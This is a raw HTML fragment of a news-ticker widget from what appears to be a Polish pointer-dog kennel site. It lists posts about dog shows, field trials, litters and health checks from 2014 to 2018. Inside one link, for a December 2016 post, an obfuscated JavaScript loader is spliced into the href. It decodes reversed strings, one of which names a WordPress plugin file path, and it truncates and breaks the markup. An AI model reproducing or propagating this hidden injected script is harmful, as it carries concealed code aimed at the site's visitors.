href="https://pepperoniteam.pl/2018/01/06/pierwsze-polowanie-na-koguty-w-nowym-roku/">Pierwsze polowanie na koguty w Nowym Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/01/01/szczesliwego-nowego-roku/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/12/24/%f0%9f%8e%84-wesolych-swiat-%f0%9f%8e%84/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/12/09/cac-nowy-dwor-mazowiecki/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/11/24/cacib-kielce/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/15/proby-pracy-wyzlow-czerniejewo-k-poznania/">Próby Pracy Wyżłów Czerniejewo k.Poznania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/14/krajowe-field-trialsy-smegorzewo-k-tarnowa/">Krajowe Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/07/regionalny-polny-konkurs-pracy-wyzlow-niepolomice/">Regionalny Polny Konkurs Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/06/9-urodziny-miotu-l/">9 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/02/cac-rybnik-3/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/24/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/17/klubowa-wystawa-wyzlow-rybnik/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/14/6-urodziny-miotu-p/">6 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/10/proby-pracy-wyzlow-borowy-las/">Próby Pracy Wyżłów &#8211; Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/02/cac-chorzow/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/08/19/cac-psow-mysliwskich-legnickie-pole/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/08/13/club-and-specialty-dog-show-zakupy-czechy/">Club and Specialty Dog Show Zákupy (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/27/bell-przeswietlenie-na-dysplazje/">Bell &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/15/brego-przeswietlenie-na-dysplazje/">Brego &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/11/bogar-przeswietlenie-na-dysplazje/">Bogar &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/08/cacib-warszawa-2/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/02/cac-szczytno-o-olsztyn/">CAC Szczytno o.Olsztyn</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/19/cacib-krakow/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/04/cac-raciborz-2/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/03/cac-psow-mysliwskich-raciborz/">CAC Psów Myśliwskich Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/28/cac-ilza-o-radom/">CAC Iłża o.Radom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/21/3-urodziny-miotu-d/">3 Urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/06/proby-pracy-wyzlow-rakow-k-legnicy/">Próby Pracy Wyżłów &#8211; Raków k.Legnicy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/01/proby-pracy-wyzlow-popielow-k-opola/">Próby Pracy Wyżłów &#8211; Popielów k.Opola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/30/cac-psow-mysliwskich-jelesnia/">CAC Psów Myśliwskich Jeleśnia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/23/cacib-opole-2/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/22/proby-pracy-wyzlow-usniaki-k-garwolina/">Próby Pracy Wyżłów &#8211; Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/14/7-urodziny-miotu-t/">7 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/09/cac-zabrze/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/03/19/cacib-katowice-3/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/03/18/1-urodziny-miotu-b/">1 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/02/12/cac-bydgoszcz/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/29/cac-bedzin/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/10/cac-gdynia/">CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/01/szczesliwego-nowego-roku-3/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/20/sezon-na-bazanty-w-pelni/">Sezon na bażanty w pełni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/19/<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">To już rok bez Czuszki&#8230; ?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/03/cac-nowy-dwor-mazowiecki-2/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/06/8-urodziny-miotu-l/">8 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/02/cac-bydgoszcz-2/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/01/cac-rybnik-4/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/18/krajowa-wystawa-wyzlow-w-pszczynie/">Krajowa Wystawa Wyżłów w Pszczynie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/14/5-urodziny-miotu-p/">5 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/11/cac-warszawa/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/10/cac-chorzow-2/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/07/31/cac-bedzin-2/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/06/21/przedstawiam-nowego-czlonka-naszej-rodziny-%f0%9f%98%83/">Nowy członek rodziny!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/">2 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/05/09/wszystkie-szczenieta-sa-juz-w-nowych-domach/">Wszystkie szczenięta są już w nowych domach!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/04/30/szczenieta-skonczyly-6-tygodni/">Szczenięta skończyły 6 tygodni.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/04/14/6-urodziny-miotu-t/">6 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/03/18/mamy-szczenieta-%f0%9f%98%83/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/02/05/ciaza-piri-potwierdzona/">Ciąża Piri potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/01/06/piri-interchampionem-c-i-b/">Piri INTERCHAMPIONEM C.I.B.!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/01/01/szczesliwego-nowego-roku-5/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/29/czuszka-15-05-2004r-19-12-2015r/">Czuszka 15.05.2004r &#8211; 19.12.2015r</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/12/cac-nowy-dwor-mazowiecki-3/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/06/cac-perm-rosja/">CAC Perm (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/11/29/cac-magnitogorsk/">CAC Magnitogorsk (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/10/rozpoczecie-sezonu-na-bazanty/">Rozpoczęcie sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/06/7-urodziny-miotu-l/">7 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/04/cac-rybnik-5/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/27/konkurs-pracy-wyzlow-kazimierza-wielka/">Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/19/proby-pracy-wyzlow-borowy-las-2/">Próby Pracy Wyżłów Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/14/4-urodziny-miotu-p/">4 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/12/cac-warszawa-2/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/29/podzimni-zkousky-oms-cmmj-letonice/">Podzimni Zkoušky. OMS ČMMJ Letonice, Czechy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/23/cac-oradea-rumunia/">CAC Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/22/cacib-debrecen-wegry/">CACIB Debrecen (Węgry)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/22/cacib-oradea-rumunia/">CACIB Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/11/cac-bedzin-3/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/02/cacib-kazan-rosja/">CACIB Kazan (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/07/19/cac-lubin/">CAC Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/07/11/cacib-warszawa-4/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/06/21/cacib-erfurt-niemcy/">CACIB Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/06/20/cac-erfurt-niemcy/">CAC Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/21/1-urodziny-miotu-d/">1 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/20/piri-oficjalnie-psem-uzytkowym/">Piri oficjalnie psem użytkowym!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/15/11-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">11 urodziny Czuszki! ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/26/miedzynarodowe-field-trialsy-bedzin/">Międzynarodowe Field Trialsy Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/21/miedzynarodowe-field-trialsy-piotrkow-trybunalski/">Międzynarodowe Field Trialsy Piotrków Trybunalski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/14/5-urodziny-miotu-t/">5 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/13/cac-ufa-rosja/">CAC Ufa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/11/miedzynarodowe-field-trialsy-memorial-t-marchlewskiego-niepolomice/">Międzynarodowe Field Trialsy, memoriał T.Marchlewskiego Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/03/22/cacib-katowice-4/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/24/wesolych-swiat/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/07/cacib-kessel-niemcy/">CACIB Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/06/cac-walbrzych/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/06/cac-kessel-niemcy/">CAC Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div 